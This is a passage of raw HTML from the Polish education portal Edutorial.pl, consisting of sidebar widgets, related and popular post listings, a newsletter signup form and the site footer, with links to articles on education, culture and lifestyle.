                    <div class="cb-mask"><a href="https://edutorial.pl/rynek-edukacyjny/1-pazdziernika-ruszy-narodowa-agencja-wymiany-akademickiej-instytucja-zwiekszyc-poziom-umiedzynarodowienia-polskich-uczelni/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2017/08/books-1012088_1920-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="books" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2017/08/books-1012088_1920-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2017/08/books-1012088_1920-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2017/08/books-1012088_1920-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2017/08/books-1012088_1920-1024x683.jpg 1024w, https://edutorial.pl/wp-content/uploads/2017/08/books-1012088_1920-30x20.jpg 30w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2017/08/books-1012088_1920-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="books" srcset="https://edutorial.pl/wp-content/uploads/2017/08/books-1012088_1920-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2017/08/books-1012088_1920-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2017/08/books-1012088_1920-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2017/08/books-1012088_1920-1024x683.jpg 1024w, https://edutorial.pl/wp-content/uploads/2017/08/books-1012088_1920-30x20.jpg 30w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/rynek-edukacyjny/1-pazdziernika-ruszy-narodowa-agencja-wymiany-akademickiej-instytucja-zwiekszyc-poziom-umiedzynarodowienia-polskich-uczelni/">1 października ruszy Narodowa Agencja Wymiany Akademickiej. Instytucja ma zwiększyć poziom umiędzynarodowienia polskich uczelni</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2017-08-11">11 Sie 2017</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-2 post-6649 post type-post status-publish format-standard has-post-thumbnail hentry category-recenzje tag-edu-contest tag-konkurs tag-ksiazki">
                    <div class="cb-mask"><a href="https://edutorial.pl/recenzje/educontest-10-wygraj-ksiazke-ze-slownikiem-around-the-world-in-eighty-days/"><img width="300" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2017/04/w-80-dni-dookola-swiata-300x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="w 80 dni dookola swiata" /><noscript><img width="300" height="240" src="https://edutorial.pl/wp-content/uploads/2017/04/w-80-dni-dookola-swiata-300x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="w 80 dni dookola swiata" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/recenzje/educontest-10-wygraj-ksiazke-ze-slownikiem-around-the-world-in-eighty-days/">EduContest #10 &#8211; wygraj książkę Ze Słownikiem &#8220;Around the World in Eighty Days&#8221;</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2017-04-04">4 Kwi 2017</time></span></div>                    </div>
                </li>
</ul></div></div>
</footer>

            </article> <!-- end article -->

		</div> <!-- end #main -->

        <div class="cb-sticky-sidebar">
<aside class="cb-sidebar clearfix" role="complementary"><div id="cb-popular-posts-4" class="cb-sidebar-widget cb-widget-popular-posts"><div class="cb-sidebar-widget-title cb-widget-title"><p>Popularne</p></div><div class="cb-module-block cb-small-margin">                    <article class="cb-article cb-article-big  cb-meta-style-2 clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/lifestyle/psychologia-uczuc-jak-mezczyzni-okazuja-zauroczenie/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/11/date-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="date" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/11/date-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/11/date-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/11/date-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/11/date-1024x683.jpg 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/11/date-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="date" srcset="https://edutorial.pl/wp-content/uploads/2016/11/date-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/11/date-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/11/date-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/11/date-1024x683.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/lifestyle/psychologia-uczuc-jak-mezczyzni-okazuja-zauroczenie/">Psychologia uczuć. Jak mężczyźni okazują zauroczenie?</a></h4>
                                                            </div>
                       <a href="https://edutorial.pl/rynek-edukacyjny/start-up-na-5-tke-rusza-konkurs-dla-uczniow-z-polski-wschodniej/" class="cb-link"></a>                    </article>
                    <article class="cb-article cb-article-big  cb-meta-style-2 clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/nauka/salvador-dali-6-ciekawostek-z-zycia-najwiekszego-ekscentryka-i-geniusza-w-swiecie-malarstwa/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/05/Salvador-Dali2-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Salvador Dali" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/05/Salvador-Dali2-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Salvador Dali" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/salvador-dali-6-ciekawostek-z-zycia-najwiekszego-ekscentryka-i-geniusza-w-swiecie-malarstwa/">Salvador Dali &#8211; 6 ciekawostek z życia największego ekscentryka i geniusza w świecie malarstwa</a></h4>
                                                            </div>
                       <a href="https://edutorial.pl/rynek-edukacyjny/start-up-na-5-tke-rusza-konkurs-dla-uczniow-z-polski-wschodniej/" class="cb-link"></a>                    </article>
                    <article class="cb-article cb-article-big  cb-meta-style-2 clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/nauka/3-ciekawostki-z-zycia-mikolaja-kopernika/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Jan Matejko Astronomer Copernicus Conversation with God" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Jan Matejko Astronomer Copernicus Conversation with God" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/3-ciekawostki-z-zycia-mikolaja-kopernika/">3 ciekawostki z życia Mikołaja Kopernika</a></h4>
                                                            </div>
                       <a href="https://edutorial.pl/rynek-edukacyjny/start-up-na-5-tke-rusza-konkurs-dla-uczniow-z-polski-wschodniej/" class="cb-link"></a>                    </article>
                    <article class="cb-article cb-article-big  cb-meta-style-2 clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/recenzje/15-ksiazek-polecanych-przez-podroznikow-ktore-zainspiruja-cie-do-odkrywania-swiata/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/04/man-person-jumping-desert-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="man person jumping desert" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/04/man-person-jumping-desert-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="man person jumping desert" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/recenzje/15-ksiazek-polecanych-przez-podroznikow-ktore-zainspiruja-cie-do-odkrywania-swiata/">15 książek polecanych przez podróżników, które zainspirują Cię do odkrywania świata</a></h4>
                                                            </div>
                       <a href="https://edutorial.pl/rynek-edukacyjny/start-up-na-5-tke-rusza-konkurs-dla-uczniow-z-polski-wschodniej/" class="cb-link"></a>                    </article>
</div></div><div id="facebook-box-2" class="cb-sidebar-widget facebook-box-widget"><div class="cb-sidebar-widget-title cb-widget-title"><p>Facebook</p></div>    		   <div class="fb-like-box clearfix"
                	data-href="http://www.facebook.com/edutorialpl"
                    data-colorscheme="light"
                	data-width="300"
                	data-show-faces="true"
                	data-stream="false"
                	data-header="false"
                	data-border-color="#fff">
               </div>

    </div><div id="sendpress-widget-2" class="cb-sidebar-widget sendpress"><div class="cb-sidebar-widget-title cb-widget-title"><p>Newsletter</p></div><div class="sendpress">
	    <div class="sendpress-signup-form">
			<form id="sendpress_signup" method="POST" class="sendpress-signup" >
								<div id="exists" style="display:none;">You've already signed up, Thanks!</div>
				<div id="error"></div>
				<div id="thanks" style="display:none;">Thank you for subscribing!</div>
				<div id="form-wrap" >
					<p></p>
												<input type="hidden" name="sp_list" id="list" class="sp_list" value="306" />
							
					
					
					<p name="email">
												<input type="text" class="sp_email" placeholder="Podaj email" value="" name="sp_email" />
					</p>
					<p name="extra_fields" class="signup-fields-bottom">
											</p>

					<p class="submit">
						<input value="Wyślij" class="sendpress-submit" type="submit"  id="submit" name="submit"><img class="ajaxloader" style="display:none;"  src="https://edutorial.pl/wp-content/plugins/sendpress//img/ajax-loader.gif" />
					</p>
				</div>
			</form>
		</div>

	    </div></div><div id="cb-recent-posts-2" class="cb-sidebar-widget cb-widget-latest-articles"><div class="cb-sidebar-widget-title cb-widget-title"><p>Ostatnie wpisy</p></div>
    		<div class="cb-module-block cb-small-margin">
    		                <article class="cb-looper cb-article cb-article-big cb-meta-style-2 clearfix post-9125 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">
                    <div class="cb-mask cb-img-fw" >
                        <a href="https://edutorial.pl/aktualnosci/ranking-agencji-od-pozycjonowania-w-chatgpt-ai-top5/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2025/10/pexels-bertellifotografia-16094052.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="używanie chatgpt" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2025/10/pexels-bertellifotografia-16094052.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="używanie chatgpt" /></noscript></a>                                            </div>
                    <div class="cb-meta cb-article-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/aktualnosci/ranking-agencji-od-pozycjonowania-w-chatgpt-ai-top5/">Ranking agencji od pozycjonowania w ChatGPT. Jaka agencja od pozycjonowania w AI? TOP5</a></h4>
                        <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2025-11-24">24 Lis 2025</time></span></div>                    </div>
                    <a href="https://edutorial.pl/aktualnosci/ranking-agencji-od-pozycjonowania-w-chatgpt-ai-top5/" class="cb-link"></a>                </article>
    		                <article class="cb-looper cb-article cb-article-big cb-meta-style-2 clearfix post-9119 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja category-nauka">
                    <div class="cb-mask cb-img-fw" >
                        <a href="https://edutorial.pl/nauka/tematy-na-lekcje-wychowawcze-pomoc-dla-nauczycieli/"><img width="360" height="229" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2025/05/24512-u0vzubzvf1p5sg7m.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Uśmiechnięta nauczycielka w okularach siedząca przy biurku w klasie trzymająca otwartą książkę" /><noscript><img width="360" height="229" src="https://edutorial.pl/wp-content/uploads/2025/05/24512-u0vzubzvf1p5sg7m.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Uśmiechnięta nauczycielka w okularach siedząca przy biurku w klasie trzymająca otwartą książkę" /></noscript></a>                                            </div>
                    <div class="cb-meta cb-article-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/tematy-na-lekcje-wychowawcze-pomoc-dla-nauczycieli/">Tematy na lekcje wychowawcze – pomoc dla nauczycieli</a></h4>
                        <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2025-05-12">12 maja 2025</time></span></div>                    </div>
                    <a href="https://edutorial.pl/nauka/tematy-na-lekcje-wychowawcze-pomoc-dla-nauczycieli/" class="cb-link"></a>                </article>
    		    		</div>
    		</div>    <div id="text-4" class="cb-sidebar-widget widget_text"><div class="cb-sidebar-widget-title cb-widget-title"><p>Masz Newsa?</p></div>			<div class="textwidget">Podziel się z czytelnikami Edutorialu: wydarzeniem, inspiracją, case study, plotką.
<br/><br/>
Najciekawsze informacje trafią na łamy naszego portalu.
<br/><br/>
<div class="sendpress-submit"><a style="color:inherit" href="/masz-newsa" title="Podziel się">Podziel się</a></div></div>
		</div><div id="cb-related-posts-widget" class="cb-sidebar-widget cb-sidebar-related-posts"><div class="cb-sidebar-widget-title cb-widget-title"><p>Powiązane wpisy</p></div><ul class="cb-module-block cb-small-margin">            <article class="cb-looper cb-article cb-article-big cb-meta-style-2 clearfix post-7982 post type-post status-publish format-standard has-post-thumbnail hentry category-rynek-edukacyjny tag-edukacja tag-przedsiebiorczosc tag-wydarzenia">
                <div class="cb-mask cb-img-fw">
                    <a href="https://edutorial.pl/rynek-edukacyjny/lekcja-o-funduszach-europejskich-v-rusza-nabor-do-akcji/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2018/08/1-360x240.png" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="1" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2018/08/1-360x240.png 360w, https://edutorial.pl/wp-content/uploads/2018/08/1-300x200.png 300w, https://edutorial.pl/wp-content/uploads/2018/08/1-768x512.png 768w, https://edutorial.pl/wp-content/uploads/2018/08/1-1024x683.png 1024w, https://edutorial.pl/wp-content/uploads/2018/08/1.png 1411w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2018/08/1-360x240.png" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="1" srcset="https://edutorial.pl/wp-content/uploads/2018/08/1-360x240.png 360w, https://edutorial.pl/wp-content/uploads/2018/08/1-300x200.png 300w, https://edutorial.pl/wp-content/uploads/2018/08/1-768x512.png 768w, https://edutorial.pl/wp-content/uploads/2018/08/1-1024x683.png 1024w, https://edutorial.pl/wp-content/uploads/2018/08/1.png 1411w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a>                </div>
                <div class="cb-meta cb-article-meta">
                    <h4 class="cb-post-title"><a title="Lekcja o Funduszach Europejskich V &#8211; rusza nabór do akcji!" href="https://edutorial.pl/rynek-edukacyjny/lekcja-o-funduszach-europejskich-v-rusza-nabor-do-akcji/">Lekcja o Funduszach Europejskich V &#8211; rusza nabór do akcji!</a></h4>
                    <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2018-08-30">30 Sie 2018</time></span></div>
                </div>
            </article>
                <article class="cb-looper cb-article cb-article-big cb-meta-style-2 clearfix post-3611 post type-post status-publish format-standard has-post-thumbnail hentry category-przedsiebiorczosc category-rynek-edukacyjny tag-edukacja tag-rozwoj tag-wakacje">
                <div class="cb-mask cb-img-fw">
                    <a href="https://edutorial.pl/rynek-edukacyjny/jak-efektywnie-wykorzystac-czas-wakacji-na-wlasny-rozwoj/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/06/vw-camper-336606_1920-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="vw camper" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/06/vw-camper-336606_1920-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/06/vw-camper-336606_1920-300x199.jpg 300w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/06/vw-camper-336606_1920-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="vw camper" srcset="https://edutorial.pl/wp-content/uploads/2016/06/vw-camper-336606_1920-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/06/vw-camper-336606_1920-300x199.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a>                </div>
                <div class="cb-meta cb-article-meta">
                    <h4 class="cb-post-title"><a title="Jak efektywnie wykorzystać czas wakacji na własny rozwój?" href="https://edutorial.pl/rynek-edukacyjny/jak-efektywnie-wykorzystac-czas-wakacji-na-wlasny-rozwoj/">Jak efektywnie wykorzystać czas wakacji na własny rozwój?</a></h4>
                    <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2016-06-08">8 Cze 2016</time></span></div>
                </div>
            </article>
                <article class="cb-looper cb-article cb-article-big cb-meta-style-2 clearfix post-6649 post type-post status-publish format-standard has-post-thumbnail hentry category-recenzje tag-edu-contest tag-konkurs tag-ksiazki">
                <div class="cb-mask cb-img-fw">
                    <a href="https://edutorial.pl/recenzje/educontest-10-wygraj-ksiazke-ze-slownikiem-around-the-world-in-eighty-days/"><img width="300" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2017/04/w-80-dni-dookola-swiata-300x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="w 80 dni dookola swiata" /><noscript><img width="300" height="240" src="https://edutorial.pl/wp-content/uploads/2017/04/w-80-dni-dookola-swiata-300x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="w 80 dni dookola swiata" /></noscript></a>                </div>
                <div class="cb-meta cb-article-meta">
                    <h4 class="cb-post-title"><a title="EduContest #10 &#8211; wygraj książkę Ze Słownikiem &#8220;Around the World in Eighty Days&#8221;" href="https://edutorial.pl/recenzje/educontest-10-wygraj-ksiazke-ze-slownikiem-around-the-world-in-eighty-days/">EduContest #10 &#8211; wygraj książkę Ze Słownikiem &#8220;Around the World in Eighty Days&#8221;</a></h4>
                    <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2017-04-04">4 Kwi 2017</time></span></div>
                </div>
            </article>
    </ul></div><div id="search-3" class="cb-sidebar-widget widget_search"><div class="cb-sidebar-widget-title cb-widget-title"><p>Wyszukaj</p></div><form role="search" method="get" class="cb-search" action="https://edutorial.pl/">

    <input type="text" class="cb-search-field cb-font-header" placeholder="Szukaj" value="" name="s" title="" autocomplete="off">
    <button class="cb-search-submit" type="submit" value=""><i class="fa fa-search"></i></button>
    
</form></div></aside>
</div>
	
	

</div> <!-- end #cb-content -->

<!-- ajax load more posts - START -->

    <div
        class="load-more__posts"
        data-nonce="13a797b398"
    >
        <div
            class="load-more__next-post load-more__next-post--0"
         data-id="7869"  data-title="„Start-up na 5-tkę”  – rusza konkurs dla uczniów z Polski Wschodniej - Edutorial" data-url="https://edutorial.pl/rynek-edukacyjny/start-up-na-5-tke-rusza-konkurs-dla-uczniow-z-polski-wschodniej/" data-category-url="https://edutorial.pl/rynek-edukacyjny/" data-category-name="Rynek edukacyjny" data-author="Redakcja Edutorial.pl" data-time-to-read="2"        ></div>

                    <div
                class="load-more__next-post load-more__next-post--1"
             data-id="9107"  data-title="Dlaczego dobry temat pracy doktorskiej to klucz do sukcesu? Najważniejsze kryteria wyboru problemu badawczego - Edutorial" data-url="https://edutorial.pl/rynek-edukacyjny/dlaczego-dobry-temat-pracy-doktorskiej-to-klucz-do-sukcesu-najwazniejsze-kryteria-wyboru-problemu-badawczego/" data-category-url="https://edutorial.pl/rynek-edukacyjny/" data-category-name="Rynek edukacyjny" data-author="Redakcja Edutorial.pl" data-time-to-read="3"            ></div>
                    <div
                class="load-more__next-post load-more__next-post--2"
             data-id="9081"  data-title="Sale konferencyjne w Warszawie: od czego zacząć planowanie wydarzenia? - Edutorial" data-url="https://edutorial.pl/rynek-edukacyjny/sale-konferencyjne-w-warszawie-od-czego-zaczac-planowanie-wydarzenia/" data-category-url="https://edutorial.pl/rynek-edukacyjny/" data-category-name="Rynek edukacyjny" data-author="Redakcja Edutorial.pl" data-time-to-read="2"            ></div>
                <div class="load-more__posts-per-page" data-posts-per-page="2"></div>
    </div>
    
    <div class="load-more__posts-wrapper"></div>

<!-- ajax load more posts - END -->

<div class="next-post" data-next-posts="M"></div>
				</div> <!-- end #cb-container -->

				
				<footer id="cb-footer"role="contentinfo">

					
						<div class="wrap clearfix">

							<div class="cb-column clearfix">
								<div class="cb-footer-widget-left">
									<div class="cb-footer-widget-title cb-widget-title">Poznaj nas bliżej</div>
									<div class="cb-footer-widget-contact">
										<p><a href="http://edutorial.pl/o-nas/">O nas</a></p>
									</div>
								</div>
								<div class="cb-footer-widget-center">
									<div class="cb-footer-widget-title cb-widget-title">Skontaktuj się z nami:</div>
									<div class="cb-footer-widget-contact">
										<p>&nbsp;<a href="mailto:k&#111;&#110;&#116;a&#107;t&#64;&#101;&#100;&#117;tor&#105;&#97;&#108;.&#112;l">ko&#110;&#116;&#97;&#107;t&#64;&#101;&#100;&#117;t&#111;r&#105;&#97;l&#46;pl</a> / +48 570 170 130</p>
									</div>
								</div>
								<div class="cb-footer-widget-right">
									<div class="cb-footer-widget-title cb-widget-title">Odwiedź nas na:</div>
									<div class="cb-social-media-icons cb-white">
										<a href="https://www.facebook.com/edutorialpl/" target="_blank" class="cb-facebook cb-icon-1"></a>
									</div>
								</div>
							</div>

							<div class="cb-column clearfix">
								<div id="cb-recent-posts-slider-2" class="cb-footer-widget-left cb-footer-one-three cb-footer-widget clearfix widget-latest-articles-slider"><div class="cb-footer-widget-title cb-widget-title">Inspiracja</div>    		<div class="cb-slider cb-slider-1 cb-recent-slider cb-relative cb-arrows-tr clearfix">
        		<ul class="slides">

        		                    <li class="cb-article cb-style-1 clearfix post-9119 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja category-nauka">

                        <div class="cb-mask"><a href="https://edutorial.pl/nauka/tematy-na-lekcje-wychowawcze-pomoc-dla-nauczycieli/"><img width="360" height="229" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2025/05/24512-u0vzubzvf1p5sg7m.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Uśmiechnięta nauczycielka w okularach siedząca przy biurku w klasie trzymająca otwartą książkę" /><noscript><img width="360" height="229" src="https://edutorial.pl/wp-content/uploads/2025/05/24512-u0vzubzvf1p5sg7m.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Uśmiechnięta nauczycielka w okularach siedząca przy biurku w klasie trzymająca otwartą książkę" /></noscript></a></div>

                        <div class="cb-meta">
                            <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/tematy-na-lekcje-wychowawcze-pomoc-dla-nauczycieli/">Tematy na lekcje wychowawcze – pomoc dla nauczycieli</a></h4>
                            <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2025-05-12">12 maja 2025</time></span></div>                        </div>

                    </li>
        		                    <li class="cb-article cb-style-1 clearfix post-8993 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja">

                        <div class="cb-mask"><a href="https://edutorial.pl/inspiracja/jakie-dzialania-promocyjne-sprawdza-sie-dla-biznesu/"><img width="320" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2024/08/pexels-kindelmedia-7688102.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Dowiedz się, jakie działania promocyjne sprawdzą się dla biznesu!" /><noscript><img width="320" height="240" src="https://edutorial.pl/wp-content/uploads/2024/08/pexels-kindelmedia-7688102.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Dowiedz się, jakie działania promocyjne sprawdzą się dla biznesu!" /></noscript></a></div>

                        <div class="cb-meta">
                            <h4 class="cb-post-title"><a href="https://edutorial.pl/inspiracja/jakie-dzialania-promocyjne-sprawdza-sie-dla-biznesu/">Jakie działania promocyjne sprawdzą się dla biznesu?</a></h4>
                            <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2024-08-19">19 Sie 2024</time></span></div>                        </div>

                    </li>
        		                    <li class="cb-article cb-style-1 clearfix post-8810 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja category-lifestyle">

                        <div class="cb-mask"><a href="https://edutorial.pl/inspiracja/kosze-cargo-do-szafek-kuchennych-dlaczego-warto/"><img width="360" height="238" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2024/05/kuchnia1.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Kuchnia1" /><noscript><img width="360" height="238" src="https://edutorial.pl/wp-content/uploads/2024/05/kuchnia1.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Kuchnia1" /></noscript></a></div>

                        <div class="cb-meta">
                            <h4 class="cb-post-title"><a href="https://edutorial.pl/inspiracja/kosze-cargo-do-szafek-kuchennych-dlaczego-warto/">Kosze cargo do szafek kuchennych &#8211; dlaczego warto?</a></h4>
                            <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2024-05-10">10 maja 2024</time></span></div>                        </div>

                    </li>
        		                    <li class="cb-article cb-style-1 clearfix post-8771 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja">

                        <div class="cb-mask"><a href="https://edutorial.pl/inspiracja/menu-dla-dzieci-poradnik-dla-restauracji/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2024/05/pablo-merchan-montes-wyopqmtdd0w-unsplash-1.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Pablo Merchan Montes Wyopqmtdd0w Unsplash (1)" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2024/05/pablo-merchan-montes-wyopqmtdd0w-unsplash-1.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Pablo Merchan Montes Wyopqmtdd0w Unsplash (1)" /></noscript></a></div>

                        <div class="cb-meta">
                            <h4 class="cb-post-title"><a href="https://edutorial.pl/inspiracja/menu-dla-dzieci-poradnik-dla-restauracji/">Menu dla dzieci &#8211; poradnik dla restauracji</a></h4>
                            <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2024-05-09">9 maja 2024</time></span></div>                        </div>

                    </li>
        		                    <li class="cb-article cb-style-1 clearfix post-8748 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiracja">

                        <div class="cb-mask"><a href="https://edutorial.pl/inspiracja/urzadzamy-pokoj-dziecka-czego-nie-moze-w-nim-zabraknac/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2024/04/13123-vmymlwc4zdb2uess.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2024/04/13123-vmymlwc4zdb2uess.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></noscript></a></div>

                        <div class="cb-meta">
                            <h4 class="cb-post-title"><a href="https://edutorial.pl/inspiracja/urzadzamy-pokoj-dziecka-czego-nie-moze-w-nim-zabraknac/">Urządzamy pokój dziecka. Czego nie może w nim zabraknąć?</a></h4>
                            <div class="cb-byline cb-byline-short cb-byline-date"><span class="cb-date"><time class="updated" datetime="2024-04-02">2 Kwi 2024</time></span></div>                        </div>

                    </li>
        		        		</ul>
    		</div>

    		</div>								<div id="ads-125-3" class="cb-footer-widget-center cb-footer-one-three cb-footer-widget clearfix cb-small-squares-widget clearfix"><div class="cb-footer-widget-title cb-widget-title">Reklama</div>
                <ul class="clearfix cb-small-squares-widget"> 

